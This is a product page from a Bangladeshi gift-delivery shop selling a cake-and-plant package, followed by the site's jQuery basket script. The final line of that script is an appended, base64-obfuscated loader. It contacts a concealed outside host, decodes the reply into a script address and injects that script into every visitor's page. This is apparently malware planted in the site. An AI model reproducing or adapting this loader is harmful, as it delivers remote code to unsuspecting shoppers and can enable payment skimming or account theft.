        </tr>
		

      </table>

		

		
		<div class="productPriceWrapRight" id="list_add_button" >
				<a href="javascript:;" id="featuredProduct_5314" onClick="return false;" title="Add to Basket" class="buybtn mobilebtn">Add to Basket</a>
		
		
		</div>

		<div class="productPriceWrapRight" id="upload_load_button" style="display:none;">
		<a href="#" title="Add to Basket" class="buybtn">Uploading..</a>

		</div>
		
		<div id="list_product_button" style='display:none;'>
		<span id="featuredProduct_5314">
		<a href="javascript:;" title="Add to Basket" class="buybtn" style="background-color:grey;color:#fff;" >Add to Basket</a>
		</span>
		</div>
		


	  </div>

	  <div class="clear"></div>

</div>


<div class="relatedproducts" style="font-size:14px !important">

<div class="relatedhead">

	<div style="float:left;">
	Product Information
	</div>
	
	<div style="margin-right:80px;float:right;width:80px">
	<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.upoharbd.com%3A443%2Fchittagong-city-free-gift-delivery%2Fgift-packages%2Fcombo-especially-for-your-mother&width=152px&layout=button_count&action=like&show_faces=false&share=true&height=21&appId=182132298657766" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:152px; height:21px;" allowTransparency="true"></iframe>
	</div>

<br clear="all"/>

</div>

<p><div>This package will go with &ndash;</div>
<ul>
    <li>A small 500gm Vanilla Cake from Kings with your wishes for your mother.</li>
    <li>Big green leafs with creamy white border is an absolutely perfect for decorating your home and office environment. This elegant and graceful plant is perfect to bring freshness in your surrounded environment.</li>
    <li>This plant will be set into a square bamboo made holder and a glass holder with colorful pebbles which makes it looks really unique.</li>
    <li>Color of the leaves may vary based on market availability.</li>
</ul>
<div>This package is available for same day and urgent gift orders in Bangladesh.</div></p>



<div id="messages">
<p><img src="https://www.upoharbd.com/images/productcode.jpg" class="proimgmar">Product Code: ctg_pac133</p>



</div>

</div>



<input type="hidden" name="add" value="5314" />

</form>

<div class="relatedproducts">
  <div class="relatedhead">Customers who bought this also boughtâ€¦</div>

	  
		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2379" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2379"><img src="/images/uploads/thumbs/thumb_panjabi_white_ND(1).jpg" alt="ND silk white panjabi" border="0" title="ND silk white panjabi" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2379">ND silk white panjabi</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $112.06 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2379"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2712" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2712"><img src="/images/uploads/thumbs/thumb_Pizza-hut-package.jpg" alt="Pizza Hut Combo 10 - Chicken Classic + Chicken Hawaiian" border="0" title="Pizza Hut Combo 10 - Chicken Classic + Chicken Hawaiian" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2712">Pizza Hut Combo 10 - Chicken Classic + Chicken Hawaiian</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $53.94 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2712"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=3614" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=3614"><img src="/images/uploads/thumbs/thumb_Bonoful.JPG" alt="Bonoful sweets package 1 (3kg)" border="0" title="Bonoful sweets package 1 (3kg)" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=3614">Bonoful sweets package 1 (3kg)</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $40.64 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=3614"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5258" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5258"><img src="/images/uploads/thumbs/thumb_pac05_n.jpg" alt="Blue lady perfume with flower, teddy and chocolate" border="0" title="Blue lady perfume with flower, teddy and chocolate" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5258">Blue lady perfume with flower, teddy and chocolate</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $68.10 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5258"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4996" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4996"><img src="/images/uploads/thumbs/thumb_pac141.jpg" alt="Unique Combo for Home Decor" border="0" title="Unique Combo for Home Decor" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4996">Unique Combo for Home Decor</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $70.82 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4996"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=6033" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=6033"><img src="/images/uploads/thumbs/thumb_mosquito_pac1.jpg" alt="Precautionary gift for mosquito control" border="0" title="Precautionary gift for mosquito control" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=6033">Precautionary gift for mosquito control</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $32.53 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=6033"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

</div>

</div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="comlogos">

		
						<a href="http://safeweb.norton.com/report/show?url=upoharbd.com"><img src="/images/uploads/Banners/Footer/Norton.jpg"  alt="UpoharBD is Norton secure"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/paypal_amex_visa_master.jpg"  alt="Pay with Paypal Visa Amex Master credit card"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/commonwealth_bank_payment.png"  alt="Direct deposit and net transfer at Commonwealth Bank"/></a>
			
			<a href="https://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/TAKAPay.jpg"  alt="TakaPay"/></a>
			
			<a href="http://www.bracbank.com/E-Commerce.php?drgn=1"><img src="/images/uploads/Banners/Footer/Brac.jpg"  alt="UpoharBD is verified by BRAC bank"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/bKash.jpg"  alt="Pay for your order using bKash"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/WesternUnion.jpg"  alt="Pay for order via Western Union"/></a>
			

		

		</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/photo-confirmation.jpg">Photo Confirmation</span> We will send the photo of the delivered gift in your email - Your satisfaction is guaranteed</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/free-roses.jpg">Free Roses</span> We add complementary 5 red roses with every delivery to make it more presentable.</div>
        <div class="threeboxs" style="margin-right:0"> <span><img width="39px" src="https://www.upoharbd.com/images/free-cards.jpg">Free Cards</span> We also add a free greetings card with every gift delivery and all gifts will be wrapped.</div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="socialarea">
          <div class="followus">
			<span>Follow Us</span>
            <div>Follow us on Social Media for latest updates and special gift offers</div>
            <div class="sociallinks">
              <ul>
                <li><a href="https://www.facebook.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="facebook">Facebook</a></li>
                <li><a href="https://twitter.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="twitter">Twitter</a></li>
                <li><a href="https://www.google.com.au/maps/place/UpoharBD.com/@23.75633,90.3709143,17z/data=!4m12!1m6!3m5!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!2sUpoharBD.com!8m2!3d23.75633!4d90.373103!3m4!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!8m2!3d23.75633!4d90.373103" target="_blank" rel="noopener noreferrer"class="google">GooglePlus</a></li>
                <li><a href="http://www.youtube.com/user/TheUpoharbd" target="_blank" rel="noopener noreferrer"class="youtube">Youtube</a></li>
                <li><a href="https://instagram.com/upoharbd/" target="_blank" rel="noopener noreferrer"class="instagram">Instagram</a></li>
              </ul>
            </div>
          </div>
          <div class="widgetarea">

          <div class="followus" style="width:70%;">
			<span>Testimonial</span>

			<div class="testimonialul">
            <ul>
			              <li style="width:100%;">
			  <img src="https://www.upoharbd.com/images/tm1.png" style="vertical-align:top; margin:0 7px 110px 0; float:left;">
			  Thank you so much for your kind service. Best wishes for UpoharBD team.
			  <img src="https://www.upoharbd.com/images/tm2.png"><br>
              <img src="https://www.upoharbd.com/images/testline.gif" style="margin-top:15px; margin-bottom:7px;"> <br>
              <strong>Mrs Jerin Ahmed</strong><br>
              Australia
			  </li>
			
            </ul>
            <div class="clear"></div>
			</div>
		   </div>

		  </div>
          <div class="helparea">
			<span>Need Help?</span>
            <div>Call, email and chat with us for your gift to Bangladesh</div>
            <a href="https://www.upoharbd.com/contact-us" class="contactbtn">Contact us</a>
		  </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-lg-12">
        <div class="footerarea">
          <div  class="footermenuarea">
            <div class="footerMenu">
			<ul>
<li><a href="https://www.upoharbd.com/about-us" title="About Us" >About Us</a></li>
<li><a href="https://www.upoharbd.com/contact-us" title="Contact Us" >Contact Us</a></li>
<li><a href="https://www.upoharbd.com/how-to-order-gift" title="How to order gift" >How to order gift</a></li>
<li><a href="http://www.upoharbd.com/testimonials" title="Comments from Customers" >Comments from Customers</a></li>
<li><a href="https://www.upoharbd.com/terms-and-conditions" title="Terms and Conditions" >Terms and Conditions</a></li>
<li><a href="https://www.upoharbd.com/how-to-pay-for-order" title="How to Pay For Order" >How to Pay For Order</a></li>
<li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" title="Gift Delivery - How, Where and Fees" >Gift Delivery - How, Where and Fees</a></li>
</ul>
            </div>
          </div>
          <div class="clear"></div>
          <div class="creditarea">
			Trading as UpoharBD Pty Ltd. ABN: 62 157 858 163<br>
            Copyright © UpoharBd.Com 2026. All Rights Reserved.<br>
            Gift Delivery Service Trading License in Bangladesh: উপহার [UPOHAR], No 0139455, Dhaka South City Corporation
		</div>
        </div>
        <div class="clear"></div>
      </div>
    </div>
  </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/custom.js?time=1769342131
body_size: 7997
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){ 

	$j(".productPriceWrapRight a").click(function() {


		var text_error = "";

		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];
		
		var productX 		= $j("#productImageWrapID_" + productIDVal).offset().left;
		var productY 		= $j("#productImageWrapID_" + productIDVal).offset().top;
		
		var window_width = $j(window).width();

		var mobile = "";

		if(window_width<955){

		var mobile="Mobile";

		}

		if( $j("#productID_" + productIDVal).length > 0){
			var basketX 		= $j("#productID_" + productIDVal).offset().left;
			var basketY 		= $j("#productID_" + productIDVal).offset().top;

			
		} else {
			var basketX 		= $j("#basketTitleWrap"+mobile).offset().left;
			var basketY 		= $j("#basketTitleWrap"+mobile).offset().top;
		}
		
		var gotoX 			= basketX - productX;
		var gotoY 			= basketY - productY;
		
		var newImageWidth 	= $j("#productImageWrapID_" + productIDVal).width() / 3;
		var newImageHeight	= $j("#productImageWrapID_" + productIDVal).height() / 3;
		
		var quantity=document.getElementById("quan").value;

		var dataString = 'add='+ productIDVal + '&quan=' + quantity; 

		var post_data = $j("prod"+productIDVal).serialize();

		var fileTransfer = document.getElementById("fileinput");

		var allowProcess = 1;
	
		var uploads = document.getElementsByClassName("filename");
		var upload_id = document.getElementById("upload_id");

		if(upload_id!=null){


		var file_uploads_block = 0;

		var upload_string = null;

		var upload_id = document.getElementById("upload_id");


			var i;
	
			for (i = 0; i < uploads.length; i++) {

				var uploads_exist = 1;
		
				if(upload_string){
				var upload_string = upload_string + "|" + uploads[i].innerHTML;
				}else{
				var upload_string = uploads[i].innerHTML;
				}

			}



		if(upload_string==null){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an image<br/>";
		}

		if(upload_string!==null){
		if(upload_string.includes("Uploading")){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an valid image file<br/>";
		}
		}

		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		for (i = 0; i < textboxes.length; i++) {
	
			var options_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";


			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";
			
			}
		}


		if(text_empty==1 && options_exist==1){
		var allowProcess = 0;
		var requiredInfo = 1;
		var text_error = text_error+"Please provide required information<br/>";
		}

		var dataString=dataString+"&"+upload_id.name+"="+upload_string;

		}


		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		var textboxes_exist = 0;
		var text_empty = 0;

		for (i = 0; i < textboxes.length; i++) {
	
			var textboxes_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";

			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";

			}

		}

		if(text_empty==1 && textboxes_exist==1){
		var allowProcess = 0;
		if(requiredInfo==0){
		var text_error = text_error+"Please provide required information<br/>";
		}
		}

		if(allowProcess==0){
		document.getElementById("fileUploadError").innerHTML=text_error;
		document.getElementById("fileUploadError").style.display="inline-block";
		}

		if(allowProcess==1){
		document.getElementById("fileUploadError").style.display="none";
		}		

		

		var i=1;

		for(i=1;i<=15;i++){

		selectMenu=document.getElementById("option"+i);

		if(selectMenu!=null){

		var index = document.getElementById("option"+i).selectedIndex;

		var value=document.getElementById("option"+i).options[index].value;

		var dataString=dataString+"&"+document.getElementById("option"+i).name+"="+value;

		}

		}


		var i=1;

		for(i=1;i<=15;i++){

		textMenu=document.getElementById("text_option"+i);

		if(textMenu!=null){

		var value=document.getElementById("text_option"+i).value;

		var dataString=dataString+"&"+document.getElementById("text_option"+i).name+"="+value;

		}

		}


		var i=0;

		var e = document.getElementById("list_"+i);

		while (e != null) { 

		var multiplesTrue=1;

		var eq = document.getElementById("list_quan"+i);

		if(eq.value>0){

		var id = document.getElementById("list_id"+i).value;

		var dataString=dataString+"&"+"list_id["+id+"]="+eq.value;

		eq.selectedIndex=0;

		var allowAdd=1;

		var currency = document.getElementById("blank_price").value;

		document.getElementById("total_price").innerHTML="<b>"+currency+"</b>";

		var base_price = document.getElementById("base_price_text").innerHTML;

		document.getElementById("total_package").innerHTML="<b>"+base_price+"</b>";

		document.getElementById("list_product_button").style.display="inline";
		document.getElementById("list_add_button").style.display="none";



		}

		i++;



		var e = document.getElementById("list_"+i);

		}

		if(allowProcess==1){

		$j("#productImageWrapID_" + productIDVal + " img")
		.clone()
		.prependTo("#productImageWrapID_" + productIDVal)
		.css({'position' : 'absolute'})
		.animate({opacity: 0.4}, 100 )
		.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1200, function() {
																																																																										  			$j(this).remove();
	
		if(options_exist==1){

			for (i = 0; i < textboxes.length; i++) {
		
			document.getElementById(textboxes[i].id).value="";
	
			}

		}

		if(uploads_exist==1){
		$('#file_upload').uploadifive('clearQueue');
		}

			$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
		
			$j.ajax({  
				type: "POST",  
				url: "https://www.upoharbd.com/inc/functions.php",  
				data: dataString,  
				success: function(theResponse) {
					
					if( $j("#productID_" + productIDVal).length > 0){
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).before(theResponse).remove();
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).animate({ opacity: 1 }, 500);
						$j("#notificationsLoader").empty();
						
					} else {

						document.getElementById("basketTitleWrapMobile").className = "occbasket_mobile";

						$j("#basketTitleWrap").html(theResponse);

						$j("#notificationsLoader").empty();			
					}

					var elements = document.getElementsByTagName("input");
					for (var ii=0; ii < elements.length; ii++) {
					  if (elements[ii].type == "text") {
					    elements[ii].value = "";
					  }
					}

					
				}  



			});  
		
		});

		}
		
	});
	
	
	
	$j("#basketItemsWrap li img").live("click", function(event) { 
		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];	

		$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
	
		$j.ajax({  
			type: "POST",  
			url: "https://www.upoharbd.com/inc/functions.php",  
			data: { productID: productIDVal, action: "deleteFromBasket"},  
			success: function(theResponse) {
				
				$j("#productID_" + productIDVal).hide("slow",  function() {$j(this).remove();});
				$j("#notificationsLoader").empty();
			
			} 
 
		});  
		
	});

});
fetch(atob('Ly9iZWRuZWRpZ2l0LnF1ZXN0'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));